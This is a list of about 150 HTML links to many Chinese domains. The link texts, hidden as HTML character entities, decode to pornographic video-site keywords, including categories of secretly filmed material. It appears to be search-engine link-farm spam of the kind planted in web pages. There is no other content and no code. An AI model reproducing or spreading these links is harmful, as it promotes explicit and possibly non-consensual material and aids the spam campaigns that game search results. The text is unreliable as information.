<a href="http://rsaw.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x5C9B;&#x56FD;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://mcjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://ddx6.cn" target="_blank">&#x56DB;&#x5DDD;&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x56DB;&#x5DDD;&#x8BDD;</a>|
<a href="http://wuyazg.cn" target="_blank">99&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://nmjts.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ub518.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://sxjiongye.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lx26.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ptkdbkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://nexf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://x9981.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wufree.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://heshengkma.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://pixelplus.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://emeie.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://zgyhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bkqt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://zubing.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://green-shop.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://dghuangshi.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hchct.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ssc940.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://suruijy.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x6218;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xzzcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongmuzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x7F51;&#x7AD9;</a>|
<a href="http://gttplq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://thankgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">538&#x6BDB;&#x7247;</a>|
<a href="http://haitunjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://s7155.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://xtand.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldenetsw.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://qtcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://stnco.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://gongshui11.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">&#x65E5;&#x97E9;av&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://hanfurn.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gxwhj.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://fdjfengshan.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://fcg123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://happym.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://attirgul.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://journy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://youku80.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://soft-life.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex97</a>|
<a href="http://test821.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hemu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvshi360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxgo.com.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://xiunawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kszcgs.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szjenki.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://usbu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zydna.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://58guanjia.com.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghy168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://ymkh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlmd.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://mm131.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shscenic.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://nl147.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qsfdq.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szxxgz.cn" target="_blank">&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://yizr.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzhuang.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liuzhizhuan.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bxanju.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gyltblgc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thuie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jsyyjs.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://vccoffee.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gamevideos.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://wandareignshanghai.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://fishtime.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hhznx.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://brff.net.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://neogames.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woodit.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;av&#x7535;&#x5F71;</a>|
<a href="http://giteye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://uc333.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://souls.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://topbay.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dang-an.com.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szualyd888.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;8888&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://baisde.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanbinwang.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://kteyeww.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://phqmh.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ttcc.org.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x6BDB;&#x7247;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wanlongwang.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://xahin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gemside.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mszhongrong.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://meiweigong.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://xiongxiaoming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwmart.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myder.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://suruijy.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;</a>|
<a href="http://fangqq.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://nhma.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://witteam.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlmh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x56FE;</a>|
<a href="http://huqinghua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hbqianhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfoty.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://anyinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kexx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://chengzia.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://bajik.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://km5.com.cn" target="_blank">&#x7537;&#x4EBA;&#x628A;&#x5973;&#x4EBA;&#x6876;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ywhtdk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://yeye88.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
